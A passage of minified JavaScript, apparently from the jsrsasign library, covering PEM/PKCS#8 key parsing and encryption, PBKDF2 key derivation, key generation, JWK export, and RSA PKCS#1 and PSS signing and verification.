`),x=1);var _=h.indexOf("-----END");if(S!=-1&&_!=-1){var R=h.substring(S+x*2,_-x);R=R.replace(/\s+/g,""),v.data=R}return v},f=function(h,v,m){for(var w=m.substring(0,16),S=U.enc.Hex.parse(w),x=U.enc.Utf8.parse(v),_=l[h].keylen+l[h].ivlen,R="",N=null;;){var b=U.algo.MD5.create();if(N!=null&&b.update(N),b.update(x),b.update(S),N=b.finalize(),R=R+U.enc.Hex.stringify(N),R.length>=_*2)break}var E={};return E.keyhex=R.substr(0,l[h].keylen*2),E.ivhex=R.substr(l[h].keylen*2,l[h].ivlen*2),E},c=function(h,v,m,w){var S=U.enc.Base64.parse(h),x=U.enc.Hex.stringify(S),_=l[v].proc,R=_(x,m,w);return R},g=function(h,v,m,w){var S=l[v].eproc,x=S(h,m,w);return x};return{version:"1.0.0",parsePKCS5PEM:function(h){return y(h)},getKeyAndUnusedIvByPasscodeAndIvsalt:function(h,v,m){return f(h,v,m)},decryptKeyB64:function(h,v,m,w){return c(h,v,m,w)},getDecryptedKeyHex:function(h,v){var m=y(h),w=m.type,S=m.cipher,x=m.ivsalt,_=m.data,R=f(S,v,x),N=R.keyhex,b=c(_,S,N,x);return b},getEncryptedPKCS5PEMFromPrvKeyHex:function(h,v,m,w,S){var C="";if((typeof w>"u"||w==null)&&(w="AES-256-CBC"),typeof l[w]>"u")throw new Error("KEYUTIL unsupported algorithm: "+w);if(typeof S>"u"||S==null){var x=l[w].ivlen,_=p(x);S=_.toUpperCase()}var R=f(w,m,S),N=R.keyhex,b=g(v,w,N,S),E=b.replace(/(.{64})/g,`$1\r
`),C="-----BEGIN "+h+` PRIVATE KEY-----\r
`;return C+=`Proc-Type: 4,ENCRYPTED\r
`,C+="DEK-Info: "+w+","+S+`\r
`,C+=`\r
`,C+=E,C+=`\r
-----END `+h+` PRIVATE KEY-----\r
`,C},getEncryptedPKCS8PEM:function(h,v,m){var w=this.getEncryptedPKCS8Hex(h,v,m);return it(w,"ENCRYPTED PRIVATE KEY")},getEncryptedPKCS8Hex:function(h,v,m){var w;m==null||m==null?w={}:w=JSON.parse(JSON.stringify(m)),w.plain=h,this.initPBES2Param(w),this.encryptPBES2Param(w,v);var S=this.generatePBES2ASN1Param(w);return d.asn1.ASN1Util.newObject(S).tohex()},initPBES2Param:function(h){if(Ee(h,"encalg")==null&&(h.encalg="aes256-CBC"),Ee(h,"iter")==null&&(h.iter=2048),Ee(h,"prf")==null&&(h.prf="hmacWithSHA256"),Ee(h,"salt")==null&&(h.salt=U.enc.Hex.stringify(U.lib.WordArray.random(8))),Ee(h,"enciv")==null){var v;h.encalg=="des-EDE3-CBC"&&(v=8),h.encalg=="aes128-CBC"&&(v=16),h.encalg=="aes256-CBC"&&(v=16),h.enciv=U.enc.Hex.stringify(U.lib.WordArray.random(v))}},encryptPBES2Param:function(h,v){var m=ne.getDKFromPBES2Param(h,v);try{var w=d.crypto.Cipher.encrypt(h.plain,m,h.encalg,{iv:h.enciv})}catch{throw new Error("encrypt error: "+h.plain+" "+m+" "+h.encalg+" "+h.enciv)}h.enc=w},generatePBES2ASN1Param:function(h){var v={seq:[{seq:[{oid:"pkcs5PBES2"},{seq:[{seq:[{oid:"pkcs5PBKDF2"},{seq:[{octstr:{hex:h.salt}},{int:{hex:xl(h.iter)}}]}]},{seq:[{oid:h.encalg},{octstr:{hex:h.enciv}}]}]}]},{octstr:{hex:h.enc}}]};return h.prf!="hmacWithSHA1"&&v.seq[0].seq[1].seq[0].seq[1].seq.push({seq:[{oid:h.prf},{null:""}]}),v},parseHexOfEncryptedPKCS8:function(h){var v=L,m=v.getChildIdx,w=v.getV,S={},x=m(h,0);if(x.length!=2)throw new Error("malformed format: SEQUENCE(0).items != 2: "+x.length);S.ciphertext=w(h,x[1]);var _=m(h,x[0]);if(_.length!=2)throw new Error("malformed format: SEQUENCE(0.0).items != 2: "+_.length);if(w(h,_[0])!="2a864886f70d01050d")throw new Error("this only supports pkcs5PBES2");var R=m(h,_[1]);if(_.length!=2)throw new Error("malformed format: SEQUENCE(0.0.1).items != 2: "+R.length);var N=m(h,R[1]);if(N.length!=2)throw new Error("malformed format: SEQUENCE(0.0.1.1).items != 2: "+N.length);if(w(h,N[0])!="2a864886f70d0307")throw"this only supports TripleDES";S.encryptionSchemeAlg="TripleDES",S.encryptionSchemeIV=w(h,N[1]);var b=m(h,R[0]);if(b.length!=2)throw new Error("malformed format: SEQUENCE(0.0.1.0).items != 2: "+b.length);if(w(h,b[0])!="2a864886f70d01050c")throw new Error("this only supports pkcs5PBKDF2");var E=m(h,b[1]);if(E.length<2)throw new Error("malformed format: SEQUENCE(0.0.1.0.1).items < 2: "+E.length);S.pbkdf2Salt=w(h,E[0]);var C=w(h,E[1]);try{S.pbkdf2Iter=parseInt(C,16)}catch{throw new Error("malformed format pbkdf2Iter: "+C)}return S},getPBKDF2KeyHexFromParam:function(h,v){var m=U.enc.Hex.parse(h.pbkdf2Salt),w=h.pbkdf2Iter,S=U.PBKDF2(v,m,{keySize:192/32,iterations:w}),x=U.enc.Hex.stringify(S);return x},_getPlainPKCS8HexFromEncryptedPKCS8PEM:function(h,v){var m=De(h,"ENCRYPTED PRIVATE KEY"),w=this.parseHexOfEncryptedPKCS8(m),S=ne.getPBKDF2KeyHexFromParam(w,v),x={};x.ciphertext=U.enc.Hex.parse(w.ciphertext);var _=U.enc.Hex.parse(S),R=U.enc.Hex.parse(w.encryptionSchemeIV),N=U.TripleDES.decrypt(x,_,{iv:R}),b=U.enc.Hex.stringify(N);return b},parsePBES2:function(h){var v=L.parse(h);if(Ee(v,"seq.0.seq.0.oid")!="pkcs5PBES2"||Ee(v,"seq.0.seq.1.seq.0.seq.0.oid")!="pkcs5PBKDF2")throw new Error("not pkcs5PBES2 and pkcs5PBKDF2 used");var m=Ee(v,"seq.0.seq.1.seq.0.seq.1.seq");if(m==null)throw new Error("PBKDF2 parameter not found");var w=Ee(m,"0.octstr.hex"),S=Ee(m,"1.int.hex"),x=Ee(m,"2.seq.0.oid","hmacWithSHA1"),_=-1;try{_=parseInt(S,16)}catch{throw new Error("iter not proper value")}var R=Ee(v,"seq.0.seq.1.seq.1.seq.0.oid"),N=Ee(v,"seq.0.seq.1.seq.1.seq.1.octstr.hex"),b=Ee(v,"seq.1.octstr.hex");if(R==null||N==null||b==null)throw new Error("encalg, enciv or enc is undefined");var E={salt:w,iter:_,prf:x,encalg:R,enciv:N,enc:b};return E},getDKFromPBES2Param:function(h,v){var m={hmacWithSHA1:U.algo.SHA1,hmacWithSHA224:U.algo.SHA224,hmacWithSHA256:U.algo.SHA256,hmacWithSHA384:U.algo.SHA384,hmacWithSHA512:U.algo.SHA512},w={"des-EDE3-CBC":192/32,"aes128-CBC":128/32,"aes256-CBC":256/32},S=m[h.prf];if(S==null)throw new Error("unsupported prf");var x=w[h.encalg];if(x==null)throw new Error("unsupported encalg");var _=U.enc.Hex.parse(h.salt),R=h.iter;try{var N=U.PBKDF2(v,_,{keySize:x,iterations:R,hasher:S});return U.enc.Hex.stringify(N)}catch(b){throw new Error("PBKDF2 error: "+b+" "+JSON.stringify(h)+" "+v)}},getPlainHexFromEncryptedPKCS8PEM:function(h,v){if(h.indexOf("BEGIN ENCRYPTED PRIVATE KEY")==-1)throw new Error("not Encrypted PKCS#8 PEM string");var m=De(h),w;try{w=ne.parsePBES2(m)}catch(x){throw new Error("malformed PBES2 format: "+x.message)}var S=ne.getDKFromPBES2Param(w,v);return d.crypto.Cipher.decrypt(w.enc,S,w.encalg,{iv:w.enciv})},getKeyFromEncryptedPKCS8PEM:function(h,v){var m=this.getPlainHexFromEncryptedPKCS8PEM(h,v),w=this.getKeyFromPlainPrivatePKCS8Hex(m);return w},parsePlainPrivatePKCS8Hex:function(h){var v=L,m=v.getChildIdx,w=v.getV,S={};if(S.algparam=null,h.substr(0,2)!="30")throw new Error("malformed plain PKCS8 private key(code:001)");var x=m(h,0);if(x.length<3)throw new Error("malformed plain PKCS8 private key(code:002)");if(h.substr(x[1],2)!="30")throw new Error("malformed PKCS8 private key(code:003)");var _=m(h,x[1]);if(_.length!=2)throw new Error("malformed PKCS8 private key(code:004)");if(h.substr(_[0],2)!="06")throw new Error("malformed PKCS8 private key(code:005)");if(S.algoid=w(h,_[0]),h.substr(_[1],2)=="06"&&(S.algparam=w(h,_[1])),h.substr(x[2],2)!="04")throw new Error("malformed PKCS8 private key(code:006)");return S.keyidx=v.getVidx(h,x[2]),S},getKeyFromPlainPrivatePKCS8PEM:function(h){var v=De(h,"PRIVATE KEY"),m=this.getKeyFromPlainPrivatePKCS8Hex(v);return m},getKeyFromPlainPrivatePKCS8Hex:function(h){var v=this.parsePlainPrivatePKCS8Hex(h),m;if(v.algoid=="2a864886f70d010101")m=new Z;else if(v.algoid=="2a8648ce380401")m=new d.crypto.DSA;else if(v.algoid=="2a8648ce3d0201")m=new d.crypto.ECDSA;else throw new Error("unsupported private key algorithm");return m.readPKCS8PrvKeyHex(h),m},_getKeyFromPublicPKCS8Hex:function(h){var v,m=L.getVbyList(h,0,[0,0],"06");if(m==="2a864886f70d010101")v=new Z;else if(m==="2a8648ce380401")v=new d.crypto.DSA;else if(m==="2a8648ce3d0201")v=new d.crypto.ECDSA;else throw new Error("unsupported PKCS#8 public key hex");return v.readPKCS8PubKeyHex(h),v},parsePublicRawRSAKeyHex:function(h){var v=L,m=v.getChildIdx,w=v.getV,S={};if(h.substr(0,2)!="30")throw new Error("malformed RSA key(code:001)");var x=m(h,0);if(x.length!=2)throw new Error("malformed RSA key(code:002)");if(h.substr(x[0],2)!="02")throw new Error("malformed RSA key(code:003)");if(S.n=w(h,x[0]),h.substr(x[1],2)!="02")throw new Error("malformed RSA key(code:004)");return S.e=w(h,x[1]),S},parsePublicPKCS8Hex:function(h){var v=L,m=v.getChildIdx,w=v.getV,S={};S.algparam=null;var x=m(h,0);if(x.length!=2)throw new Error("outer DERSequence shall have 2 elements: "+x.length);var _=x[0];if(h.substr(_,2)!="30")throw new Error("malformed PKCS8 public key(code:001)");var R=m(h,_);if(R.length!=2)throw new Error("malformed PKCS8 public key(code:002)");if(h.substr(R[0],2)!="06")throw new Error("malformed PKCS8 public key(code:003)");if(S.algoid=w(h,R[0]),h.substr(R[1],2)=="06"?S.algparam=w(h,R[1]):h.substr(R[1],2)=="30"&&(S.algparam={},S.algparam.p=v.getVbyList(h,R[1],[0],"02"),S.algparam.q=v.getVbyList(h,R[1],[1],"02"),S.algparam.g=v.getVbyList(h,R[1],[2],"02")),h.substr(x[1],2)!="03")throw new Error("malformed PKCS8 public key(code:004)");return S.key=w(h,x[1]).substr(2),S}}}();ne.getKey=function(t,e,i){var n=L,r=n.getChildIdx,s=n.getV,o=n.getVbyList,a=d.crypto,l=a.ECDSA,u=a.DSA,p=Z,y=De,f=ne;if(typeof p<"u"&&t instanceof p||typeof l<"u"&&t instanceof l||typeof u<"u"&&t instanceof u)return t;if(t.curve!==void 0&&t.xy!==void 0&&t.d===void 0)return new l({pub:t.xy,curve:t.curve});if(t.curve!==void 0&&t.d!==void 0)return new l({prv:t.d,curve:t.curve});if(t.kty===void 0&&t.n!==void 0&&t.e!==void 0&&t.d===void 0){var c=new p;return c.setPublic(t.n,t.e),c}if(t.kty===void 0&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0&&t.p!==void 0&&t.q!==void 0&&t.dp!==void 0&&t.dq!==void 0&&t.co!==void 0&&t.qi===void 0){var c=new p;return c.setPrivateEx(t.n,t.e,t.d,t.p,t.q,t.dp,t.dq,t.co),c}if(t.kty===void 0&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0&&t.p===void 0){var c=new p;return c.setPrivate(t.n,t.e,t.d),c}if(t.p!==void 0&&t.q!==void 0&&t.g!==void 0&&t.y!==void 0&&t.x===void 0){var c=new u;return c.setPublic(t.p,t.q,t.g,t.y),c}if(t.p!==void 0&&t.q!==void 0&&t.g!==void 0&&t.y!==void 0&&t.x!==void 0){var c=new u;return c.setPrivate(t.p,t.q,t.g,t.y,t.x),c}if(t.kty==="RSA"&&t.n!==void 0&&t.e!==void 0&&t.d===void 0){var c=new p;return c.setPublic(Te(t.n),Te(t.e)),c}if(t.kty==="RSA"&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0&&t.p!==void 0&&t.q!==void 0&&t.dp!==void 0&&t.dq!==void 0&&t.qi!==void 0){var c=new p;return c.setPrivateEx(Te(t.n),Te(t.e),Te(t.d),Te(t.p),Te(t.q),Te(t.dp),Te(t.dq),Te(t.qi)),c}if(t.kty==="RSA"&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0){var c=new p;return c.setPrivate(Te(t.n),Te(t.e),Te(t.d)),c}if(t.kty==="EC"&&t.crv!==void 0&&t.x!==void 0&&t.y!==void 0&&t.d===void 0){var g=new l({curve:t.crv}),h=g.ecparams.keycharlen,v=("0000000000"+Te(t.x)).slice(-h),m=("0000000000"+Te(t.y)).slice(-h),w="04"+v+m;return g.setPublicKeyHex(w),g}if(t.kty==="EC"&&t.crv!==void 0&&t.x!==void 0&&t.y!==void 0&&t.d!==void 0){var g=new l({curve:t.crv}),h=g.ecparams.keycharlen,v=("0000000000"+Te(t.x)).slice(-h),m=("0000000000"+Te(t.y)).slice(-h),w="04"+v+m,S=("0000000000"+Te(t.d)).slice(-h);return g.setPublicKeyHex(w),g.setPrivateKeyHex(S),g}if(i==="pkcs5prv"){var x=t,n=L,_,c;if(_=r(x,0),_.length===9)c=new p,c.readPKCS5PrvKeyHex(x);else if(_.length===6)c=new u,c.readPKCS5PrvKeyHex(x);else if(_.length>2&&x.substr(_[1],2)==="04")c=new l,c.readPKCS5PrvKeyHex(x);else throw new Error("unsupported PKCS#1/5 hexadecimal key");return c}if(i==="pkcs8prv"){var c=f.getKeyFromPlainPrivatePKCS8Hex(t);return c}if(i==="pkcs8pub")return f._getKeyFromPublicPKCS8Hex(t);if(i==="x509pub")return X.getPublicKeyFromCertHex(t);if(t.indexOf("-END CERTIFICATE-",0)!=-1||t.indexOf("-END X509 CERTIFICATE-",0)!=-1||t.indexOf("-END TRUSTED CERTIFICATE-",0)!=-1)return X.getPublicKeyFromCertPEM(t);if(t.indexOf("-END PUBLIC KEY-")!=-1){var R=De(t,"PUBLIC KEY");return f._getKeyFromPublicPKCS8Hex(R)}if(t.indexOf("-END RSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")==-1){var N=y(t,"RSA PRIVATE KEY");return f.getKey(N,null,"pkcs5prv")}if(t.indexOf("-END DSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")==-1){var b=y(t,"DSA PRIVATE KEY"),E=o(b,0,[1],"02"),C=o(b,0,[2],"02"),I=o(b,0,[3],"02"),T=o(b,0,[4],"02"),k=o(b,0,[5],"02"),c=new u;return c.setPrivate(new O(E,16),new O(C,16),new O(I,16),new O(T,16),new O(k,16)),c}if(t.indexOf("-END EC PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")==-1){var N=y(t,"EC PRIVATE KEY");return f.getKey(N,null,"pkcs5prv")}if(t.indexOf("-END PRIVATE KEY-")!=-1)return f.getKeyFromPlainPrivatePKCS8PEM(t);if(t.indexOf("-END RSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")!=-1){var F=f.getDecryptedKeyHex(t,e),P=new Z;return P.readPKCS5PrvKeyHex(F),P}if(t.indexOf("-END EC PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")!=-1){var b=f.getDecryptedKeyHex(t,e),c=o(b,0,[1],"04"),D=o(b,0,[2,0],"06"),B=o(b,0,[3,0],"03").substr(2),G="";if(d.crypto.OID.oidhex2name[D]!==void 0)G=d.crypto.OID.oidhex2name[D];else throw new Error("undefined OID(hex) in KJUR.crypto.OID: "+D);var g=new l({curve:G});return g.setPublicKeyHex(B),g.setPrivateKeyHex(c),g.isPublic=!1,g}if(t.indexOf("-END DSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")!=-1){var b=f.getDecryptedKeyHex(t,e),E=o(b,0,[1],"02"),C=o(b,0,[2],"02"),I=o(b,0,[3],"02"),T=o(b,0,[4],"02"),k=o(b,0,[5],"02"),c=new u;return c.setPrivate(new O(E,16),new O(C,16),new O(I,16),new O(T,16),new O(k,16)),c}if(t.indexOf("-END ENCRYPTED PRIVATE KEY-")!=-1)return f.getKeyFromEncryptedPKCS8PEM(t,e);throw new Error("not supported argument")};ne.generateKeypair=function(t,e){if(t=="RSA"){var i=e,n=new Z;n.generate(i,"10001"),n.isPrivate=!0,n.isPublic=!0;var r=new Z,s=n.n.toString(16),o=n.e.toString(16);r.setPublic(s,o),r.isPrivate=!1,r.isPublic=!0;var a={};return a.prvKeyObj=n,a.pubKeyObj=r,a}else if(t=="EC"){var l=e,u=new d.crypto.ECDSA({curve:l}),p=u.generateKeyPairHex(),n=new d.crypto.ECDSA({curve:l});n.setPublicKeyHex(p.ecpubhex),n.setPrivateKeyHex(p.ecprvhex),n.isPrivate=!0,n.isPublic=!1;var r=new d.crypto.ECDSA({curve:l});r.setPublicKeyHex(p.ecpubhex),r.isPrivate=!1,r.isPublic=!0;var a={};return a.prvKeyObj=n,a.pubKeyObj=r,a}else throw new Error("unknown algorithm: "+t)};ne.getPEM=function(t,e,i,n,r,s){var o=d,a=o.asn1,l=a.DERObjectIdentifier,u=a.DERInteger,p=a.ASN1Util.newObject,y=a.x509,f=y.SubjectPublicKeyInfo,c=o.crypto,g=c.DSA,h=c.ECDSA,v=Z;function m(P){var D=p({seq:[{int:0},{int:{bigint:P.n}},{int:P.e},{int:{bigint:P.d}},{int:{bigint:P.p}},{int:{bigint:P.q}},{int:{bigint:P.dmp1}},{int:{bigint:P.dmq1}},{int:{bigint:P.coeff}}]});return D}function w(P){var D=p({seq:[{int:1},{octstr:{hex:P.prvKeyHex}},{tag:["a0",!0,{oid:{name:P.curveName}}]},{tag:["a1",!0,{bitstr:{hex:"00"+P.pubKeyHex}}]}]});return D}function S(P){var D=p({seq:[{int:0},{int:{bigint:P.p}},{int:{bigint:P.q}},{int:{bigint:P.g}},{int:{bigint:P.y}},{int:{bigint:P.x}}]});return D}if((v!==void 0&&t instanceof v||g!==void 0&&t instanceof g||h!==void 0&&t instanceof h)&&t.isPublic==!0&&(e===void 0||e=="PKCS8PUB")){var x=new f(t),_=x.tohex();return it(_,"PUBLIC KEY")}if(e=="PKCS1PRV"&&v!==void 0&&t instanceof v&&(i===void 0||i==null)&&t.isPrivate==!0){var x=m(t),_=x.tohex();return it(_,"RSA PRIVATE KEY")}if(e=="PKCS1PRV"&&h!==void 0&&t instanceof h&&(i===void 0||i==null)&&t.isPrivate==!0){var R=new l({name:t.curveName}),N=R.tohex(),b=w(t),E=b.tohex(),C="";return C+=it(N,"EC PARAMETERS"),C+=it(E,"EC PRIVATE KEY"),C}if(e=="PKCS1PRV"&&g!==void 0&&t instanceof g&&(i===void 0||i==null)&&t.isPrivate==!0){var x=S(t),_=x.tohex();return it(_,"DSA PRIVATE KEY")}if(e=="PKCS5PRV"&&v!==void 0&&t instanceof v&&i!==void 0&&i!=null&&t.isPrivate==!0){var x=m(t),_=x.tohex();return n===void 0&&(n="DES-EDE3-CBC"),this.getEncryptedPKCS5PEMFromPrvKeyHex("RSA",_,i,n,s)}if(e=="PKCS5PRV"&&h!==void 0&&t instanceof h&&i!==void 0&&i!=null&&t.isPrivate==!0){var x=w(t),_=x.tohex();return n===void 0&&(n="DES-EDE3-CBC"),this.getEncryptedPKCS5PEMFromPrvKeyHex("EC",_,i,n,s)}if(e=="PKCS5PRV"&&g!==void 0&&t instanceof g&&i!==void 0&&i!=null&&t.isPrivate==!0){var x=S(t),_=x.tohex();return n===void 0&&(n="DES-EDE3-CBC"),this.getEncryptedPKCS5PEMFromPrvKeyHex("DSA",_,i,n,s)}var I=function(P,D){if(typeof D=="string")return ne.getEncryptedPKCS8PEM(P,D);if(typeof D=="object"&&Ee(D,"passcode")!=null){var B=JSON.parse(JSON.stringify(D)),G=B.passcode;return delete B.passcode,ne.getEncryptedPKCS8PEM(P,G,B)}};if(e=="PKCS8PRV"&&v!=null&&t instanceof v&&t.isPrivate==!0){var T=m(t),k=T.tohex(),x=p({seq:[{int:0},{seq:[{oid:{name:"rsaEncryption"}},{null:!0}]},{octstr:{hex:k}}]}),_=x.tohex();return i===void 0||i==null?it(_,"PRIVATE KEY"):I(_,i)}if(e=="PKCS8PRV"&&h!==void 0&&t instanceof h&&t.isPrivate==!0){var F={seq:[{int:1},{octstr:{hex:t.prvKeyHex}}]};typeof t.pubKeyHex=="string"&&F.seq.push({tag:["a1",!0,{bitstr:{hex:"00"+t.pubKeyHex}}]});var T=new p(F),k=T.tohex(),x=p({seq:[{int:0},{seq:[{oid:{name:"ecPublicKey"}},{oid:{name:t.curveName}}]},{octstr:{hex:k}}]}),_=x.tohex();return i===void 0||i==null?it(_,"PRIVATE KEY"):I(_,i)}if(e=="PKCS8PRV"&&g!==void 0&&t instanceof g&&t.isPrivate==!0){var T=new u({bigint:t.x}),k=T.tohex(),x=p({seq:[{int:0},{seq:[{oid:{name:"dsa"}},{seq:[{int:{bigint:t.p}},{int:{bigint:t.q}},{int:{bigint:t.g}}]}]},{octstr:{hex:k}}]}),_=x.tohex();return i===void 0||i==null?it(_,"PRIVATE KEY"):I(_,i)}throw new Error("unsupported object nor format")};ne.getKeyFromCSRPEM=function(t){var e=De(t,"CERTIFICATE REQUEST"),i=ne.getKeyFromCSRHex(e);return i};ne.getKeyFromCSRHex=function(t){var e=ne.parseCSRHex(t),i=ne.getKey(e.p8pubkeyhex,null,"pkcs8pub");return i};ne.parseCSRHex=function(t){var e=L,i=e.getChildIdx,n=e.getTLV,r={},s=t;if(s.substr(0,2)!="30")throw new Error("malformed CSR(code:001)");var o=i(s,0);if(o.length<1)throw new Error("malformed CSR(code:002)");if(s.substr(o[0],2)!="30")throw new Error("malformed CSR(code:003)");var a=i(s,o[0]);if(a.length<3)throw new Error("malformed CSR(code:004)");return r.p8pubkeyhex=n(s,a[2]),r};ne.getKeyID=function(t){var e=ne,i=L;typeof t=="string"&&t.indexOf("BEGIN ")!=-1&&(t=e.getKey(t));var n=De(e.getPEM(t)),r=i.getIdxbyList(n,0,[1]),s=i.getV(n,r).substring(2);return d.crypto.Util.hashHex(s,"sha1")};ne.getJWK=function(t,e,i,n,r){var s,o={},a,l=d.crypto.Util.hashHex;if(typeof t=="string")s=ne.getKey(t),t.indexOf("CERTIFICATE")!=-1&&(a=De(t));else if(typeof t=="object")t instanceof X?(s=t.getPublicKey(),a=t.hex):s=t;else throw new Error("unsupported keyinfo type");if(s instanceof Z&&s.isPrivate)o.kty="RSA",o.n=qe(s.n.toString(16)),o.e=qe(s.e.toString(16)),o.d=qe(s.d.toString(16)),o.p=qe(s.p.toString(16)),o.q=qe(s.q.toString(16)),o.dp=qe(s.dmp1.toString(16)),o.dq=qe(s.dmq1.toString(16)),o.qi=qe(s.coeff.toString(16));else if(s instanceof Z&&s.isPublic)o.kty="RSA",o.n=qe(s.n.toString(16)),o.e=qe(s.e.toString(16));else if(s instanceof d.crypto.ECDSA&&s.isPrivate){var u=s.getShortNISTPCurveName();if(u!=="P-256"&&u!=="P-384"&&u!=="P-521")throw new Error("unsupported curve name for JWT: "+u);var p=s.getPublicKeyXYHex();o.kty="EC",o.crv=u,o.x=qe(p.x),o.y=qe(p.y),o.d=qe(s.prvKeyHex)}else if(s instanceof d.crypto.ECDSA&&s.isPublic){var u=s.getShortNISTPCurveName();if(u!=="P-256"&&u!=="P-384"&&u!=="P-521")throw new Error("unsupported curve name for JWT: "+u);var p=s.getPublicKeyXYHex();o.kty="EC",o.crv=u,o.x=qe(p.x),o.y=qe(p.y)}if(o.kty==null)throw new Error("unsupported keyinfo");return!s.isPrivate&&e!=!0&&(o.kid=d.jws.JWS.getJWKthumbprint(o)),a!=null&&i!=!0&&(o.x5c=[Gt(a)]),a!=null&&n!=!0&&(o.x5t=Si(Gt(l(a,"sha1")))),a!=null&&r!=!0&&(o["x5t#S256"]=Si(Gt(l(a,"sha256")))),o};ne.getJWKFromKey=function(t){return ne.getJWK(t,!0,!0,!0,!0)};Z.getPosArrayOfChildrenFromHex=function(t){return L.getChildIdx(t,0)};Z.getHexValueArrayOfChildrenFromHex=function(t){var e=L,i=e.getV,f=Z.getPosArrayOfChildrenFromHex(t),n=i(t,f[0]),r=i(t,f[1]),s=i(t,f[2]),o=i(t,f[3]),a=i(t,f[4]),l=i(t,f[5]),u=i(t,f[6]),p=i(t,f[7]),y=i(t,f[8]),f=new Array;return f.push(n,r,s,o,a,l,u,p,y),f};Z.prototype.readPrivateKeyFromPEMString=function(t){var e=De(t),i=Z.getHexValueArrayOfChildrenFromHex(e);this.setPrivateEx(i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8])};Z.prototype.readPKCS5PrvKeyHex=function(t){var e=Z.getHexValueArrayOfChildrenFromHex(t);this.setPrivateEx(e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8])};Z.prototype.readPKCS8PrvKeyHex=function(t){var e,i,n,r,s,o,a,l,u=L,p=u.getVbyListEx;if(u.isASN1HEX(t)===!1)throw new Error("not ASN.1 hex string");try{e=p(t,0,[2,0,1],"02"),i=p(t,0,[2,0,2],"02"),n=p(t,0,[2,0,3],"02"),r=p(t,0,[2,0,4],"02"),s=p(t,0,[2,0,5],"02"),o=p(t,0,[2,0,6],"02"),a=p(t,0,[2,0,7],"02"),l=p(t,0,[2,0,8],"02")}catch{throw new Error("malformed PKCS#8 plain RSA private key")}this.setPrivateEx(e,i,n,r,s,o,a,l)};Z.prototype.readPKCS5PubKeyHex=function(t){var e=L,i=e.getV;if(e.isASN1HEX(t)===!1)throw new Error("keyHex is not ASN.1 hex string");var n=e.getChildIdx(t,0);if(n.length!==2||t.substr(n[0],2)!=="02"||t.substr(n[1],2)!=="02")throw new Error("wrong hex for PKCS#5 public key");var r=i(t,n[0]),s=i(t,n[1]);this.setPublic(r,s)};Z.prototype.readPKCS8PubKeyHex=function(t){var e=L;if(e.isASN1HEX(t)===!1)throw new Error("not ASN.1 hex string");if(e.getTLVbyListEx(t,0,[0,0])!=="06092a864886f70d010101")throw new Error("not PKCS8 RSA public key");var i=e.getTLVbyListEx(t,0,[1,0]);this.readPKCS5PubKeyHex(i)};Z.prototype.readCertPubKeyHex=function(t,e){var i,n;i=new X,i.readCertHex(t),n=i.getPublicKeyHex(),this.readPKCS8PubKeyHex(n)};var G0=new RegExp("[^0-9a-f]","gi");function Il(t,e){for(var i="",n=e/4-t.length,r=0;r<n;r++)i=i+"0";return i+t}Z.prototype.sign=function(t,e){var i=function(r){return d.crypto.Util.hashString(r,e)},n=i(t);return this.signWithMessageHash(n,e)};Z.prototype.signWithMessageHash=function(t,e){var i=d.crypto.Util.getPaddedDigestInfoHex(t,e,this.n.bitLength()),n=ft(i,16),r=this.doPrivate(n),s=r.toString(16);return Il(s,this.n.bitLength())};function Fl(t,e,i){for(var n="",r=0;n.length<e;)n+=gt(i(jt(t+String.fromCharCode.apply(String,[(r&4278190080)>>24,(r&16711680)>>16,(r&65280)>>8,r&255])))),r+=1;return n}Z.prototype.signPSS=function(t,e,i){var n=function(s){return d.crypto.Util.hashHex(s,e)},r=n(jt(t));return i===void 0&&(i=-1),this.signWithMessageHashPSS(r,e,i)};Z.prototype.signWithMessageHashPSS=function(t,e,i){var n=gt(t),r=n.length,s=this.n.bitLength()-1,o=Math.ceil(s/8),a,l=function(v){return d.crypto.Util.hashHex(v,e)};if(i===-1||i===void 0)i=r;else if(i===-2)i=o-r-2;else if(i<-2)throw new Error("invalid salt length");if(o<r+i+2)throw new Error("data too long");var u="";i>0&&(u=new Array(i),new Ai().nextBytes(u),u=String.fromCharCode.apply(String,u));var p=gt(l(jt("\0\0\0\0\0\0\0\0"+n+u))),y=[];for(a=0;a<o-i-r-2;a+=1)y[a]=0;var f=String.fromCharCode.apply(String,y)+""+u,c=Fl(p,f.length,l),g=[];for(a=0;a<f.length;a+=1)g[a]=f.charCodeAt(a)^c.charCodeAt(a);var h=65280>>8*o-s&255;for(g[0]&=~h,a=0;a<r;a++)g.push(p.charCodeAt(a));return g.push(188),Il(this.doPrivate(new O(g)).toString(16),this.n.bitLength())};function Tl(t){for(var e in d.crypto.Util.DIGESTINFOHEAD){var i=d.crypto.Util.DIGESTINFOHEAD[e],n=i.length;if(t.substring(0,n)==i){var r=[e,t.substring(n)];return r}}return[]}Z.prototype.verify=function(t,e){if(e=e.toLowerCase(),e.match(/^[0-9a-f]+$/)==null)return!1;var i=ft(e,16),n=this.n.bitLength();if(i.bitLength()>n)return!1;var r=this.doPublic(i),s=r.toString(16);if(s.length+3!=n/4)return!1;var o=s.replace(/^1f+00/,""),a=Tl(o);if(a.length==0)return!1;var l=a[0],u=a[1],p=function(f){return d.crypto.Util.hashString(f,l)},y=p(t);return u==y};Z.prototype.verifyWithMessageHash=function(t,e){if(e.length!=Math.ceil(this.n.bitLength()/4))return!1;var i=ft(e,16);if(i.bitLength()>this.n.bitLength())return 0;var n=this.doPublic(i),r=n.toString(16).replace(/^1f+00/,""),s=Tl(r);if(s.length==0)return!1;var o=s[0],a=s[1];return a==t};Z.prototype.verifyPSS=function(t,e,i,n){var r=function(o){return d.crypto.Util.hashHex(o,i)},s=r(jt(t));return n===void 0&&(n=-1),this.verifyWithMessageHashPSS(s,e,i,n)};Z.prototype.verifyWithMessageHashPSS=function(t,e,i,n){if(e.length!=Math.ceil(this.n.bitLength()/4))return!1;var r=new O(e,16),s=function(w){return 